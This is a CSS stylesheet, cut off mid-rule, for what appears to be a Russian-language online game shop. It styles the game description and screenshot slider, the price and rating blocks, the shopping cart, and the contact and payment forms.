#main.game .descriptionBlock .block.sreenshots .rightButton a:hover {
  background-position: -1080px -630px;
}
#main.game .descriptionBlock .block.sreenshots .rightButton a:active { 
  background-position: -1080px -666px;
}

#main.game .descriptionBlock .block.sreenshots .leftButton {
	position:relative;
	float:left;
	margin-top:-69px;
	margin-left:-15px;
	width:23px;
	height:23px;
}

#main.game .descriptionBlock .block.sreenshots a.bx-next.disabled,
#main.game .descriptionBlock .block.sreenshots a.bx-prev.disabled {
    display:none;
}

#main.game .descriptionBlock .block.sreenshots .leftButton a {
	width:23px;
	height:23px;
	display:block;
	position: relative;
	left: -1px;
	background-image:url("/public/images/new_buttons.png");
	background-position: -1054px -591px;
	background-repeat: no-repeat;
}

#main.game .descriptionBlock .block.sreenshots .leftButton a:hover {
  background-position: -1054px -630px;
}
#main.game .descriptionBlock .block.sreenshots .leftButton a:active { 
  background-position: -1054px -666px;
}
#main.game .descriptionBlock .block.sreenshots .bx-wrapper{
	margin: 0 auto;
}

#main.game .descriptionBlock .block.sreenshots .bx-wrapper{
	margin: 0 auto;
}

#main.game .descriptionBlock .block.sreenshots .view{
	padding:0px;
	position:absolute;
	margin-top:-270px;
	width:500px;
	z-index:99;
    min-height: 300px;
    display:none;
}

#main.game .descriptionBlock .block.sreenshots .view img {
	border:1px white solid;
	background:#eee;
	-webkit-box-shadow: 0 0 12px #000;
    -moz-box-shadow: 0 0 12px #000;
    box-shadow: 0 0 12px #000;
}


#main.game .descriptionBlock .block.experts .node {
	background:#d8d8d8;
	min-height:100px;
	margin:20px 0;
	padding:20px;
}

#main.game .descriptionBlock .block.experts .node .rating {
	float:left;
	width:90px;
	height:70px;
	text-align:center;
	margin-right:20px;
}

#main.game .descriptionBlock .block.experts .node .rating.green {
	background: url(../images/rating.png) 0 0 no-repeat;
}

#main.game .descriptionBlock .block.experts .node .rating.red {
	background: url(../images/rating.png) -90px 0 no-repeat;
}

#main.game .descriptionBlock .block.experts .node .rating.yellow {
	background: url(../images/rating.png) -180px 0 no-repeat;
}

#main.game .descriptionBlock .block.experts .node .rating span {
	text-shadow: 1px 1px 1px black;
	font-family: Intro, arial;
	font-size:3.2em;
	color:white;
	display:block;
	width:90px;
	margin-top:27px;
}



#main.game .descriptionBlock .block.experts .node p {
	float:left;
	width:510px;
}

#main.game .descriptionBlock .block.experts .node p a {
	float:left;
	margin-top:10px;
	color:#5d990a;
	font-weight:bold;
}

#main.game .descriptionBlock .block.experts .node p a:after {
	content:'';
	width:8px;
	height:7px;
	background:red;
	position:absolute;
	margin-left:4px;
	background:url('../images/icons.png') -321px -8px no-repeat;
}

#main.game .descriptionBlock .block.requirements {
	width:718px!important;
}

#main.game .descriptionBlock .block.requirements .header {
	margin:-1px 0 0 -1px;
    color:black;
}

#main.game .descriptionBlock .block.requirements .header .title {
	float:left;
}

#main.game .descriptionBlock .block.requirements .header .buttons {
	float:right;
	margin-right:20px;
	margin-top:3px;
}

#main.game .descriptionBlock .block.requirements .header .buttons a {
	text-decoration:none;
	padding:0;
	margin:0;
	text-align:center;
	background-color:#e5e5e5;
	-o-background-size: 100% 100%;
	-webkit-background-size: 100% 100%;
	-khtml-background-size: 100% 100%;
	background-size: 100% 100%;
	background: -moz-linear-gradient(top,#e5e5e5,#cdcdcd);
	background: -webkit-gradient(linear, left top, left bottom, from(#e5e5e5), to(#cdcdcd));
	filter: progid:DXImageTransform.Microsoft.gradient(enabled='true',startColorstr=#e5e5e5,endColorstr=#cdcdcd,GradientType=0); zoom: 1;
	background: linear-gradient(top,#e5e5e5,#cdcdcd);
	color:#3e4c4d;
	border-top:1px white solid;
	-webkit-box-shadow: 0 1px 2px #4D4D4D;
    -moz-box-shadow: 0 1px 2px #4D4D4D;
    box-shadow: 0 1px 2px #4D4D4D;
    font-family:arial;
    font-weight:bold;
    font-size:0.7em;
    width:50px;
    float:left;
    margin-top:-5px;
	text-shadow: 0px 2px 3px rgba(255,255,255,0.5);
	-webkit-background-clip: text;
	-moz-background-clip: text;
	background-clip: text;
}

#main.game .descriptionBlock .block.requirements .header .buttons a:first-child {
	background-clip: border-box;
	-moz-background-clip: border;
	-webkit-background-clip: border-box;
	background-origin: border-box;
	-moz-background-origin: border;
	-webkit-background-origin: border-box;
	-moz-border-radius: 3px 0px 0px 3px; /* Firefox */
	-webkit-border-radius: 3px 0px 0px 3px; /* Safari, Chrome */
	-khtml-border-radius: 3px 0px 0px 3px; /* KHTML */
	border-radius: 3px 0px 0px 3px; /* CSS3 */
	behavior: url(border-radius.htc); /* учим IE border-radius */
}


#main.game .descriptionBlock .block.requirements .header .buttons a:last-child {
	background-clip: border-box;
	-moz-background-clip: border;
	-webkit-background-clip: border-box;
	background-origin: border-box;
	-moz-background-origin: border;
	-webkit-background-origin: border-box;
	-moz-border-radius: 0px 3px 3px 0px; /* Firefox */
	-webkit-border-radius: 0px 3px 3px 0px; /* Safari, Chrome */
	-khtml-border-radius: 0px 3px 3px 0px; /* KHTML */
	border-radius: 0px 3px 3px 0px; /* CSS3 */
	behavior: url(border-radius.htc); /* учим IE border-radius */
}

#main.game .descriptionBlock .block.requirements .header .buttons a.active {
	border-top:1px #4d7909 solid;
	background-color:#6aa60c;
	-o-background-size: 100% 100%;
	-webkit-background-size: 100% 100%;
	-khtml-background-size: 100% 100%;
	background-size: 100% 100%;
	background: -moz-linear-gradient(top,#6aa60c,#82be24);
	background: -webkit-gradient(linear, left top, left bottom, from(#6aa60c), to(#82be24));
	filter: progid:DXImageTransform.Microsoft.gradient(enabled='true',startColorstr=#6aa60c,endColorstr=#82be24,GradientType=0); zoom: 1;
	background: linear-gradient(top,#6aa60c,#82be24);
	color:white;
}


#main.game .descriptionBlock .block.requirements {
	padding:0;
	width:720px;
	color:#383838;
}

#main.game .descriptionBlock .block.requirements > .afterTitle {
    padding:20px;
    padding-bottom: 0;
    font-size: 12px;
    line-height: 1.5em;
    color: rgb(56, 56, 56);
}

#main.game .descriptionBlock .block.requirements table {
	margin:0;
	border-bottom:1px #d8d8d8 solid;
    width:720px;

}

#main.game .descriptionBlock .block.requirements .mac {
	display:none;
}



#main.game .descriptionBlock .block.requirements table:last-child {
	border-bottom:0;
    margin-bottom:10px;
}

#main.game .descriptionBlock .block.requirements table tr td,
#main.game .descriptionBlock .block.requirements table tr th {
	border:none;
	padding-left:20px;
}

#main.game .descriptionBlock .block.requirements table tr td {
	font-size:0.9em;
}

#main.game .descriptionBlock .block.requirements table tr td:first-child {
	width:180px;
}

#main.game .descriptionBlock .block.requirements table tr td:last-child {
	font-weight:bold;
}

#main.game .descriptionBlock .block.requirements table tr th {
	font-family: Intro, arial;
	color:black;
	padding-top:20px;
}

/* правый блок */


#main.game .priceBlock {
	width:200px;
	margin-left:40px;
	min-height:300px;
}

#main.game .priceBlock.scroll {
	position:fixed;
	margin-left:760px;
	bottom:130px;
}

#main.game .priceBlock:before{
	content:'';
	width: 200px;
	height: 59px;
	position:absolute;
	background:url(../images/top-left-game.png) center top no-repeat;
}


#main.game .priceBlock .header{
	background:#ebebeb;
	min-height:60px;
	margin-top:59px;
	-o-background-size: 100% 100%;
	-webkit-background-size: 100% 100%;
	-khtml-background-size: 100% 100%;
	background-size: 100% 100%;
	background: -moz-linear-gradient(top,#f1f1f1,#e3e3e3);
	background: -webkit-gradient(linear, left top, left bottom, from(#f1f1f1), to(#e3e3e3));
	filter: progid:DXImageTransform.Microsoft.gradient(enabled='true',startColorstr=#f1f1f1,endColorstr=#e3e3e3,GradientType=0); zoom: 1;
	background: linear-gradient(top,#f1f1f1,#e3e3e3);
	background-clip: border-box;
	-moz-background-clip: border;
	-webkit-background-clip: border-box;
	background-origin: border-box;
	-moz-background-origin: border;
	-webkit-background-origin: border-box;
	padding:10px;
	border-bottom:1px #dadada solid;
	border-right:1px white solid;
	border-left:1px white solid;
		-webkit-box-shadow: 0 1px 3px #BFBFBF;
    -moz-box-shadow: 0 1px 3px #BFBFBF;
    box-shadow: 0 1px 3px #BFBFBF;
}


#main.game .priceBlock .header .title {
	text-align:center;
	font-size:.7em;
	color:#5d990a;
	font-family: Intro, arial;
	margin-top:-10px;
	margin-bottom:10px;
}


#main.game .priceBlock .header span {
	display:block;
	font-size:2.1em;
	color:#373737;
	font-family: Intro, arial;
	text-align:center;
}

#main.game .priceBlock .header span strike {
	color:#e50c0c;
	font-family: "Trebuchet MS";
	font-size:16px;
	float:left;
	margin-left: 5px;
	font-weight: bold;
	margin-top: 3px;
}

#main.game .priceBlock .header .description {
	text-align:center;
	padding:10px 0;
	font-size:0.8em;
	line-height:1.4em;
}

#main.game .priceBlock .header .balls {
    margin-top:10px;
    text-align: center;
    font-size: .85em;
}

#main.game .priceBlock .header .balls > span {
    font-size: 11px;
    padding:0;
    margin:0;
    display: inline-block;
    width:15px;
    height:15px;
    background-color: #5d990a;
    color:white;
    border-radius: 10px;
    font-weight: normal;
    font-family: arial;
    line-height: 1.5em;
    margin-left:3px;
    cursor: pointer;
}

#main.game .priceBlock .header .balls > .balls-description {
    color:#383838;
    background-color: #d8d8d8;
    width:243px;
    height:45px;
    position: absolute;
    margin-left:-20px;
    margin-top:20px;
    padding:15px;
    line-height: 1.3em;
    text-align: left;
    font-size: .95em;
    display: none;
}

#main.game .priceBlock .block {
	width:198px;
	min-height:120px;
	-webkit-box-shadow: 0 1px 3px #BFBFBF;
    -moz-box-shadow: 0 1px 3px #BFBFBF;
    box-shadow: 0 1px 3px #BFBFBF;
	background:#f1f1f1;
	border-top:1px #fefefe solid;
	border-bottom:1px transparent solid;
	border-right:1px white solid;
	border-left:1px white solid;
}

#main.game .priceBlock .block:after{
	content:'';
	width: 200px;
	margin:0;
    margin-left:-1px;
	height: 10px;
	float:left;
	background:url(../images/top-left-game.png) center bottom no-repeat;
}

#main.game .priceBlock .block p {
	margin:15px 20px;
	font-size:.83em;
	line-height:1.5em;
	color:#383838;
}

#main.game .priceBlock .block p.icon {
	text-align:center;
	border-bottom:1px #d8d8d8 solid;
}

#main.game .priceBlock .block p a {
		color:#5d990a;
}

#main.game .priceBlock .block p a:after {
	content:'';
	width:8px;
	height:7px;
	background:red;
	position:absolute;
	margin-left:4px;
	background:url('../images/icons.png') -321px -8px no-repeat;
}

#main.game .priceBlock .block img {
	padding:10px 0;
	text-align:center;
}



#main.game .priceBlock .block .rating {
	width:90px;
	height:70px;
	text-align:center;
	margin:0 auto;
	text-shadow: 1px 1px 1px black;
	font-family: Helios;
	font-size:3.2em;
	color:white;
	line-height:1.3em;
	margin-top:45px;
	margin-bottom:15px;
}

#main.game .priceBlock .block .rating:before {
	content:'';
	display:block;
	margin-top:-29px;
	position:absolute;
	width:90px;
	height:30px;
	background:url(../images/rating.png) -174px -70px no-repeat;

}


#main.game .priceBlock .block .rating.green {
	background: url(../images/rating.png) 0 0 no-repeat;
}

#main.game .priceBlock .block .rating.red {
	background: url(../images/rating.png) -90px 0 no-repeat;
}

#main.game .priceBlock .block .rating.yellow {
	background: url(../images/rating.png) -180px 0 no-repeat;
}


#main.game .priceBlock .soc-icons {
	padding:20px 0;
}

#main.game .priceBlock .advantageLink {
    display:block;
    text-align: center;
    color:#3e4c4d;
    text-decoration: none;
    width:154px;
    font-size: .8em;
    line-height: 2.2em;
    font-family: Intro, arial;
    height:22px;
    margin:0 auto;
    border-top:1px white solid;
    -moz-border-radius: 3px; /* Firefox */
    -webkit-border-radius: 3px; /* Safari, Chrome */
    -khtml-border-radius: 3px; /* KHTML */
    border-radius: 3px; /* CSS3 */
    background: -moz-linear-gradient(top,#e0e0e0,#c8c8c8);
    background: -webkit-gradient(linear,left top,left bottom, from(#e0e0e0), to(#c8c8c8));
    filter: progid:DXImageTransform.Microsoft.gradient(enabled='true',startColorstr=#e0e0e0,endColorstr=#c8c8c8,GradientType=0); zoom: 1;
    background: linear-gradient(top,#e0e0e0,#c8c8c8);
    -webkit-box-shadow: 0 1px 2px #858585;
    -moz-box-shadow: 0 1px 2px #858585;
    box-shadow: 0 1px 2px #858585;
}

#main.game .priceBlock .advantageBlock {
    background:#f1f1f1;
    padding:10px 0 11px 0;
    border-top:1px white solid;
    border-bottom:1px #dadada solid;
    border-right:1px white solid;
    border-left:1px white solid;
}

#main.game .priceBlock .advantageLink.active {
    border-top:1px #4d7909 solid;
    background: -moz-linear-gradient(top,#6aa60c,#82be24);
    background: -webkit-gradient(linear,left top, left bottom, from(#6aa60c), to(#82be24));
    filter: progid:DXImageTransform.Microsoft.gradient(enabled='true',startColorstr=#6aa60c,endColorstr=#82be24,GradientType=0); zoom: 1;
    background: linear-gradient(top,#6aa60c,#82be24);
    color:white;
    -webkit-box-shadow: 0 1px 2px #9fce58;
    -moz-box-shadow: 0 1px 2px #9fce58;
    box-shadow: 0 1px 2px #9fce58;
}

.advantagePopup {
    position:absolute;
    z-index: 999;
    width:440px;
    min-height:200px;
    background-color: #ffffff;
    margin-left:-500px;
    margin-top:-200px;
    -webkit-box-shadow: 0 0 15px #858585;
    -moz-box-shadow: 0 0 15px #858585;
    box-shadow: 0 0 15px #858585;
    padding:30px;
    display:none;
}

.advantagePopup.active {
    display:block;
}


.advantagePopup:before {
    content:'';
    width:0;
    height:0;
    border-left:10px solid #ffffff;
    border-top:10px solid transparent!important;
    border-bottom:10px solid transparent;
    float:right;
    margin-top:150px;
    margin-right:-40px;
    padding:0!important;
}

.advantagePopup > .title {
    font-family: Intro, arial;
    font-size: 1em;
}

.advantagePopup > p {
    margin:0;
    margin-bottom: 20px;
    font-size:.9em;

}

.advantagePopup > p:last-child {
    margin:0;
}

.fb_iframe_widget span { width: 500px !important; }
.fb-like-box iframe { width: 500px !important; }




/*********     CART     ***********/


#main.cart #loading {
	width:720px;
	height:100px;
	position:fixed;
	background:url(../images/loading.gif) center center no-repeat;
	display:none;
    z-index:9999;
}


#main.cart .leftBlock {
	width:720px;
	min-height:300px;
	background:none;
    box-shadow: none;
    padding-bottom:100px;
}


#main.cart.successPage .leftBlock {
    padding-bottom:0px;
}

#main.cart .leftBlock .button-block {
	padding:0 0 20px 0;
}

#main.cart .leftBlock .block {
	width:100%;
	background:#f1f1f1;
	-webkit-box-shadow: 0 1px 1px #BFBFBF;
    -moz-box-shadow: 0 1px 1px #BFBFBF;
    box-shadow: 0 1px 1px #BFBFBF;
	min-height:100px;
	margin-bottom:20px;
	border:1px white solid;
}

#main.cart .leftBlock .block {
	text-shadow: 0px;
}

#main.cart .leftBlock .block .header {
	width:702px;
	height:37px;
	margin:-1px 0 0 -1px;
	background:url(../images/hits-menu-bg.png);
	font-size:2em;
	padding:23px 0 0 20px;
	color:#fff;
	text-shadow: 1px 1px 0px black;
	font-family: Intro, arial;
}


#main.cart .leftBlock .block .footer {
	width:700px;
	min-height:30px;
	background-color:#ffffff;
	-o-background-size: 100% 100%;
	-webkit-background-size: 100% 100%;
	-khtml-background-size: 100% 100%;
	background-size: 100% 100%;
	background: -moz-linear-gradient(top,#ffffff,#f1f1f1);
	background: -webkit-gradient(linear, left top, left bottom, from(#ffffff), to(#f1f1f1));
	filter: progid:DXImageTransform.Microsoft.gradient(enabled='true',startColorstr=#ffffff,endColorstr=#f1f1f1,GradientType=0); zoom: 1;
	background: linear-gradient(top,#ffffff,#f1f1f1);
	background-clip: border-box;
	-moz-background-clip: border;
	-webkit-background-clip: border-box;
	background-origin: border-box;
	-moz-background-origin: border;
	-webkit-background-origin: border-box;
	border-top:1px #d0d0d0 solid;
    padding:0;
}

#main.cart .leftBlock .block .footer input[type="text"] {
	width:250px;
	height:42px;
	border-radius: 5px;
  font-size:19px;
}

#main.cart .leftBlock .block .footer > table,
#main.cart .leftBlock .block .footer > table tr,
#main.cart .leftBlock .block .footer > table tr td {
    border:none;
    padding:0;
}

#main.cart .leftBlock .block .footer > table {
    float:right;
    margin:0;
    min-width:100px;
}

#main.cart .leftBlock .block .footer > table tr td {
    text-align:right;
    font-size: 13px;
}

#main.cart .leftBlock .block .footer > table tr:first-child td:last-child {
    font-weight: bold;
}

#main.cart .leftBlock .block .footer > table tr.itogo td {
    color:black;
    font-family: Intro, arial;
    font-size:1.1em;
    padding:10px 0 5px 0;
}

#main.cart .leftBlock .block .footer > table tr.itogo td:last-child {
    font-size: 2em;
    line-height: .6em;
    padding-left:20px;
}

#main.cart .leftBlock .block .footer > table tr.sale td {
    color: #b7b7b7;
}

#main.cart .leftBlock .block .footer > table tr.sale td form {
    display:none;
}


.checkbox {
  width: 22px;
  height: 22px;
  background: url("/public/images/new_buttons.png") -990px -471px no-repeat;
  cursor: pointer;
  position: relative;
  float:left;
  margin-top:-2px;
  margin-right:10px;
}
.checkbox:hover {
  background-position: -990px -503px;
}
.checkbox.active{
  background-position: -990px -533px;
}

#main.cart .leftBlock .block .footer > table tr.text td {
  color: #383838;
  font-size: .9em;
}
.quest_tooltip {
  display: inline-block;
  background: url("/public/images/new_buttons.png") -1111px -595px no-repeat;
  width: 15px;
  height: 15px;
  overflow: hidden;
  margin-left: 4px;
}
/*
#main.cart .leftBlock .block .footer > table tr.text td.balls > span {
    font-size: 11px;
    padding:0;
    margin:0;
    display: inline-block;
    width:15px;
    height:15px;
    background-color: #5d990a;
    color:white;
    border-radius: 10px;
    font-weight: normal;
    font-family: arial;
    line-height: 1.5em;
    margin-left:3px;
    cursor: pointer;
    text-align: center;
}
*/
#main.cart .leftBlock .block .footer > table tr.text td.balls {
  line-height: 25px;
}
#main.cart .leftBlock .block .footer > table tr.text td.balls .quest_tooltip {
  top: 3px;
  position: relative;
}
#main.cart .leftBlock .block .footer > table tr.text td > .balls-description {
    color:#383838;
    background-color: #d8d8d8;
    width:243px;
    height:45px;
    position: absolute;
    z-index: 100000;
    margin-left:160px;
    margin-top:20px;
    padding:15px;
    line-height: 1.3em;
    text-align: left;
    font-size: .95em;
    display: none;
}

#main.cart .leftBlock .block.game .row {
	position: relative;
	padding:20px 20px 25px 20px;
	border-bottom: 1px solid #E5E5E5;
}
#main.cart .leftBlock .block.game .row.not-buy{
	background: #f5ebeb;
}

#main.cart .leftBlock .block.game .row:first-child{
  border-top: none;
}

#main.cart .leftBlock .block.game .row:last-child{
  border-bottom: none;
}

#main.cart .leftBlock .block.game .row .half:first-child {
	width:400px;
}

/*#main.cart .leftBlock .block.game .row .half:last-child {*/
/*	width:280px;*/
/*}*/
#main.cart .leftBlock .block.game .row .half.edit {
	width:280px;
}

#main.cart .leftBlock .block.game .container {
    width:101px;
    margin-left:7px;
	float:left;
}

#main.cart .leftBlock .block.game .box-wrapper {
	position:absolute;
	width:111px;
	height:148px;
	background-image:url(../images/case-min.png);
	background-repeat:no-repeat;
	background-position: center center;
	margin-top:-1.5px;
	cursor:pointer;
}

#main.cart .leftBlock .block.game .description {
	float:left;
	margin-left:20px;
	width:255px;
}

#main.cart .leftBlock .block.game .description span {
	width:100%;
	float:left;
	padding:3px 0;
	font-size:.9em;
	color:#393939;
}

#main.cart .leftBlock .block.game .description .title {
	font-family: Intro, arial;
	color:black;
	margin-bottom:5px;
}

#main.cart .leftBlock .block.game .description a {
    text-decoration: none;
}

#main.cart .leftBlock .block.game .description a.addon {
	color:#5d9300;
	font-size:.9em;
	float:left;
}


#main.cart .leftBlock .block.game .description a.addon:after {
	content:'';
	width:21px;
	height:13px;
	float:right	;
	background:url(../images/icons.png) -389px -6px;
	margin-top:4px;
	margin-left:3px;
}


#main.cart .leftBlock .block.game .edit {
    height:24px;
    vertical-align: middle;
    padding-top:55px;
}

#main.cart .leftBlock .block.game .minus,
#main.cart .leftBlock .block.game .plus {
	text-decoration:none;
	color:#465a58;
    vertical-align: middle;
	font-size:3.2em;
	float:left;
	margin:3px 5px;
    font-family: Intro, arial;
}

#main.cart .leftBlock .block.game .plus {
    margin-top:6px;
    vertical-align: middle;
}

#main.cart .leftBlock .block.game .del {
	float: right;
  vertical-align: middle;
  margin-top: 4px;
	width: 23px;
	height: 23px;
	background: url("/public/images/new_buttons.png") -1029px -591px no-repeat;
}

#main.cart .leftBlock .block.game .del:hover {
	background-position: -1029px -630px;
}

#main.cart .leftBlock .block.game .del:active {
	background-position: -1029px -666px;
}

#main.cart .leftBlock .block.game .edit .price {
	width:140px;
	float:right;
	text-align:center;
	font-family: Intro, arial;
	font-size:2em;
	color:black;
    margin-top:4px;
}

#main.cart .leftBlock .block.game .quantity {
	width:50px;
	height:24px;
	text-align:center;
	float:left;
    font-size:2.2em;
    color:#465a58;
    vertical-align: middle;
    font-family: arial;
    margin-top:2px;
}

#main.cart .leftBlock .block.game .row .cart-not-buy-text{
	/*position: absolute;*/
	float: right;
	width: 100%;
	bottom: 20px;
	font-size: .9em;
	color: #cc0000;
	text-align: center;
}

#main.cart .leftBlock .block.game .footer {
	text-align:right;
	font-size:.9em;
	padding:10px 10px;
}

#main.cart .leftBlock .block.game .footer .price {
	font-family: Intro, arial;
	font-size:1.7em;
}

/*   AUTH    */

#main.cart .leftBlock .authBlock {
    width:330px;
    height:45px;
    background-color: #d8d8d8;
    border-radius: 10px;
    display: block;
    margin:0 auto;
    margin-bottom: 20px;
    text-align: center;
    color:#383838;
    font-size:11px;
    padding:10px;
}

#main.cart .leftBlock .authBlock > a {
    color:#5d990a;
    text-decoration: none;
    border-bottom:1px #5d990a dotted;
}





/*  Форма контактов  */

#main.cart .leftBlock .block.form {
	width:680px;
	padding:20px 20px 0 20px;
}

#main.cart .leftBlock .block.form .view{
	width:415px;
	float:left;
}

#main.cart .leftBlock .block.form .view .row{
	width:100%;
	border:0;
	margin-bottom:10px;
}

#main.cart .leftBlock .block.form .view .row label,
#main.cart .leftBlock .block.form .view .row.error label{
	float:left;
	width:155px;
	font-size:14px!important;
	padding:14px 0;
	color:#333333!important;
}

#main.cart input[type="text"]{
  border-radius: 5px;
  height: 40px;
  font-size: 19px;
  padding-left: 10px;
  font-family: "Trebuchet MS";
  border: 1px solid #DCDCDC;
}
#main.cart input[type="text"]:focus{
  border: 1px solid #469F1F;
}
#main.cart .leftBlock .block.form .view .row input[type="text"]{
	width: 220px;
	margin-right: 10px;
	float: right;  
}

#main.cart .leftBlock .block.form .view .row.error input[type="text"]{
    border:1px #cc0000 solid !important;
}

#main.cart .leftBlock .block.form .row span.error{
	margin-top:-10px;
	float:left;
	margin-left:170px;
	font-size:13px;
	font-family: "Trebuchet MS";
	color:#cc0000;
  height:16px;
  width:200px;
  margin-bottom: 3px;
}

#main.cart .leftBlock .block.form .row:first-child {
    margin-top:-8px;
}

#main.cart .leftBlock .block.form .row:last-child {
	border-top:1px #d8d8d8 solid;
	padding:10px 0 0 0;
}

#main.cart .leftBlock .block.form .row:last-child .checkbox {
    width:20px;
    position: relative;
    height:20px;
    float:left;
    cursor:pointer;
    margin-top:-4px;
    background:white;
    margin-right:15px;
    border:1px #cbcbcb solid;
    border-radius: 4px;
    box-shadow:
        inset 0 1px 1px 0px rgba(0,0,0,0.2)
}

#main.cart .leftBlock .block.form .row:last-child .checkbox.active {
    background: #fff url(../images/icons.png) -343px -52px no-repeat;
}

#main.cart .leftBlock .block.form .row:last-child label{
	float:left;
	width:370px;
	padding:0;
	font-size:.85em!important;
	line-height:1.4em;
    font-family: Helvetica;
    font-style:italic;
}

#main.cart .leftBlock .block.form .description {
	float:right;
	width:230px;
	background:#d8d8d8;
	font-size:.85em;
	line-height:1.4em;
	padding:10px;
	border-radius: 5px;
	color:#343434;
	font-style:italic;
}

/*  Форма qiwi  */

#main.cart .leftBlock .block.qiwi {
    width:680px;
    padding:20px;
}

#main.cart .leftBlock .block.qiwi .view{
    width:500px;
    float:left;
}

#main.cart .leftBlock .block.qiwi .view .row{
    width:100%;
    border:0;
    margin-bottom:10px;
}

#main.cart .leftBlock .block.qiwi .view .row label,
#main.cart .leftBlock .block.qiwi .view .row.error label{
    float:left;
    width:240px;
    font-size:14px!important;
    padding:12px 0px 4px 0px;
    margin-top:-10px;
    color:#333333!important;
}

#main.cart .leftBlock .block.qiwi .view .row input[type="text"]{
    width:250px;
    float:right;
    margin-top: -4px;
}

#main.cart .leftBlock .block.qiwi .view .row.error input[type="text"]{
    border:1px #cc0000 solid;
}

#main.cart .leftBlock .block.qiwi .row span.error{
    margin-top:-23px;
    float:left;
    position: absolute;
    margin-left:255px;
    font-size:13px;
    font-family: "Trebuchet MS";
    color:#cc0000;
}



#main.cart .leftBlock .block.qiwi .description {
    float:left;
    width:600px;
    background:#d8d8d8;
    font-size:.85em;
    line-height:1.4em;
    padding:10px;
    border-radius: 5px;
    color:#343434;
    font-style:italic;
}



/*  Форма platron  */

#main.cart .leftBlock .block.platron {
    width:680px;
    padding:20px;
}

#main.cart .leftBlock .block.platron .view{
    width:500px;
    float:left;
}

#main.cart .leftBlock .block.platron .view .row{
    width:100%;
    border:0;
    margin-bottom:10px;
}

#main.cart .leftBlock .block.platron .view .row label,
#main.cart .leftBlock .block.platron .view .row.error label{
    float:left;
    width:240px;
    font-size:14px!important;
    padding:12px 0px 5px 12px;
    margin-top:2px;
    color:#333333!important;
}

#main.cart .leftBlock .block.platron .view .row input[type="text"]{
    width:250px;
    height:42px;
    border-radius: 5px;
    float:right;
    font-size:19px;
}

#main.cart .leftBlock .block.platron .view .row.error input[type="text"]{
    border:1px #cc0000 solid;
}

#main.cart .leftBlock .block.platron .row span.error{
    margin-top:-10px;
    float:left;
    margin-left:245px;
    font-size:13px;
    color:#cc0000;
}



#main.cart .leftBlock .block.platron .description {
    float:left;
    width:600px;
    background:#d8d8d8;
    font-size:.85em;
    line-height:1.4em;
    padding:10px;
    border-radius: 5px;
    color:#343434;
    font-style:italic;
}


#main.cart .leftBlock .block.payment .row .third{
	height:95px;
	/*width:358.9px;*/
	width: 20%;
	border-right:1px #dadada solid;
	border-left:1px #fefefe solid;
	cursor:pointer;
	text-align:center;
	vertical-align:middle;
	display: table-cell;
	box-sizing: border-box;
}

#main.cart .leftBlock .block.payment .row .third input{
	display:none;
}

#main.cart .leftBlock .block.payment .row .third.enable:hover{
    background-color:#fff!important;
}

#main.cart .leftBlock .block.payment .row .third.active{
	background-color:#fff!important;
}

#main.cart .leftBlock .block.payment .row .third.active:before{
	content:'';
	background:url(../images/icons.png) -390px -24px;
	width:26px;
	height:24px;
	display:block;
	position:absolute;
	margin-left:20px;
	margin-top:35px;

}

#main.cart .leftBlock .block.payment .row .third.disable {
    background-color: rgba(0, 0, 0, 0.7) !important;
}

#main.cart .leftBlock .block.payment .row .third.disable:after {
    content:"временно не работает";
    margin-top:75px;
    display: block;
    font-weight: bold;
    font-size: 1.2em;
    color:red;
}

#main.cart .leftBlock .block.payment .row:first-child {
	border-bottom:1px #dadada solid;
	border-top:0;
}

#main.cart .leftBlock .block.payment .row:last-child {
	border-top:1px #fefefe solid;
}

#main.cart .leftBlock div.error.payment{
    width:700px;
	font-size:13px;
	color:#cc0000;
	text-align:center;
    position:absolute;
    margin-top:-20px;
}

#main.cart .leftBlock .block.payment .list-pay-lines{
	padding: 8px 20px 20px 20px;
}

#main.cart .leftBlock .block.payment .list-pay-lines .pay-line-border{
	margin-top: 12px;
	border-radius: 12px;
	border: 1px solid #d3d4dd;
}
#main.cart .leftBlock .block.payment .list-pay-lines .pay-line-border.active{
	border: 1px solid #5D990A;
	/*border: 1px solid #00b000;*/
}

#main.cart .leftBlock .block.payment .list-pay-lines .pay-line-border .pay-line{
	width: 100%;
	padding: 11px 16px 13px;
	display: flex;
	flex-wrap: wrap;
	cursor: pointer;
}
#main.cart .leftBlock .block.payment .list-pay-lines .pay-line-border .pay-line .pay-picture{
	width: 60px;
	min-width: 28px;
	height: 22px;
	margin-right: 12px;
}
#main.cart .leftBlock .block.payment .list-pay-lines .pay-line-border .pay-line .pay-text-block{
	font-size: 16px;
	line-height: 22px;
	color: #242424;
	display: flex;
	flex-wrap: wrap;
	flex-grow: 1;
}
#main.cart .leftBlock .block.payment .list-pay-lines .pay-line-border .pay-line .pay-text-block .pay-text{

}

/*#main.cart .leftBlock .block.payment .row .third:first-child{*/
/*	border-left:0px;*/
/*	padding-left:1px;*/
/*}*/

/*#main.cart .leftBlock .block.payment .row .third:last-child{*/
/*	border-right:0px;*/
/*	padding-right:1px;*/
/*}*/

#main.cart .leftBlock .block.success .header {
	width:702px;
	height:37px;
	margin:-1px 0 0 -1px;
	background:url(../images/hits-menu-bg.png);
	font-size:2em;
	padding:23px 0 0 20px;
	color:#fff;
	text-shadow: 1px 1px 0px black;
	font-family: Intro, arial;
	box-sizing: border-box;
}

#main.cart .leftBlock .success {
	padding:20px 20px 0px 20px;
	color:#333;
    font-size: 1em;
}

#main.cart .leftBlock  .sale_order_full_table {
	margin:0px 20px 0px 20px;
	color:#333;
    border:0px;
}

#main.cart .leftBlock  .sale_order_full_table td {
      border:none;
}

#main.cart .leftBlock  .sale_order_full_table tr {
    border:none;
}

#main.cart .leftBlock  .sale_order_full_table tr td span.status {
    color:green;
    font-size: 2em;
    font-weight: bold;
    font-family: Intro, arial;
    color:#508013;
}

#main.cart .payment-description {
    width:364px;
    margin:0 auto;
    background:#d8d8d8;
    font-size:.85em;
    line-height:1.4em;
    padding:10px;
    border-radius: 5px;
    color:#343434;
    font-style:italic;
    text-align: center;
}

#main.cart .rightBlock.scroll {
	position:fixed;
	margin-left:743px;
	top:40px;
}

#main.cart .rightBlock .header {
	padding:20px 0 10px 0;
}

#main.cart .rightBlock .description {
	padding:0 22px;
	font-size:.9em;
	line-height:1.3em;
}

#main.cart .rightBlock .steps {
	width:100%;
	margin-top:20px;
}

#main.cart .rightBlock .steps .row {
	padding-left: 15px;
}



#main.cart .rightBlock .steps .row .point {
	float:left;
	width:20px;
	height:20px;
	border-radius: 15px;
	background:#d6d6d6;
	margin-right:5px;
	margin-top:-5px;
	padding:4px;
    box-shadow:
        inset 0 2px 2px 1px rgba(0,0,0,0.3),
